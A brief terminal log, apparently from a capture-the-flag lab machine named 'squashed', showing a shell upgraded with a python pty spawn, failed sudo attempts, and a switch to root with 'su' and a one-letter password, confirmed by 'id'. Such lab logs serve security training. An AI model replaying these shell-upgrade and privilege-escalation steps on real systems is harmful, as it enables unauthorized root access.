 alex@squashed:/var/www/html$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ sudo su
sudo su
[sudo] password for alex: c
Sorry, try again.
[sudo] password for alex:
Sorry, try again.
[sudo] password for alex:
sudo: 3 incorrect password attempts
$ su
su
Password: c
root@squashed:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@squashed:/var/www/html#